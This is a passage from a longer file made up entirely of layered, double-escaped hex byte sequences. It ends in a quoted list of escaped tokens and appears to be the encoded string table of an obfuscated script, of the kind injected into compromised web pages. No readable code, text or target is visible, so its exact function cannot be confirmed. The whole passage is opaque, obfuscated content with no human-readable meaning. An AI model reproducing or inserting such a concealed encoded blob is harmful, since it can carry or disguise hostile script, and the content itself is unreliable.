x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x54\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x77\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x31\x74\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x6b\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x31\x71\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x31\x71\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x31\x71\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x31\x71\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66